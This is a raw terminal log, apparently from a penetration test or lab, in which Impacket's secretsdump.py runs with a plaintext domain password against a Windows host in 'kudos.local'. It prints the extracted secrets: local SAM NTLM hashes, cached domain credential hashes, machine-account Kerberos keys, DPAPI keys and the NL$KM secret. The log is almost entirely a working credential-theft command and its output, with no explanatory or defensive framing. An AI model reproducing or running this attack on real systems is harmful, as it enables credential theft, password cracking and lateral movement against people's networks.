 root@kali:/home/kali# secretsdump.py kudos.local/bwallis:P@ssWord\!@192.168.200.158
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×30805962eba521478511827229727433
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4bd4817209d64d1012c8dd9a31862c63:::
calcock:1000:aad3b435b51404eeaad3b435b51404ee:924572879ba3b163cc44e0abc5af208a:::
[*] Dumping cached domain logon information (domain/username:hash)
KUDOS.LOCAL/bwallis:$DCC2$10240#bwallis#dd00c2c21862a4ce156e31a1abacd734
KUDOS.LOCAL/Administrator:$DCC2$10240#Administrator#4c253e4b65c007a8cd683ea57bc43c76
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
KUDOS\DESKTOP-USER2$:aes256-cts-hmac-sha1-96:3c9f7ae7494c7e9ac89cbd6dbc3cec72f6b796e64fa0b6266dd2277045da5314
KUDOS\DESKTOP-USER2$:aes128-cts-hmac-sha1-96:c9cb87842478e92d6aa387209d8c511f
KUDOS\DESKTOP-USER2$:des-cbc-md5:37f4f707b9b30d43
KUDOS\DESKTOP-USER2$:aad3b435b51404eeaad3b435b51404ee:b51fe1c2c9e774394e212d49945c80d4:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×45892fc7945171cb27ba09ff71585449f907e5ee
dpapi_userkey:0×c3abf54c365949a9fbacd2e78135d79cb30bfa97
[*] NL$KM
0000   D5 58 37 F3 F1 41 D1 64  62 7B 6B B4 40 91 36 B5   .X7..A.db{k.@.6.
0010   E8 F8 23 23 F9 85 BA 17  B0 2F 2C D7 60 1C 7E D1   ..##...../,.`.~.
0020   ED BA 7F 80 D2 E7 A2 66  AF B5 DF 55 76 B3 50 4E   .......f...Uv.PN
0030   89 67 76 B6 51 3F BD E3  AF 35 20 27 1C AC 8E 05   .gv.Q?...5 '....
NL$KM:d55837f3f141d164627b6bb4409136b5e8f82323f985ba17b02f2cd7601c7ed1edba7f80d2e7a266afb5df5576b3504e896776b6513fbde3af3520271cac8e05
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
root@kali:/home/kali#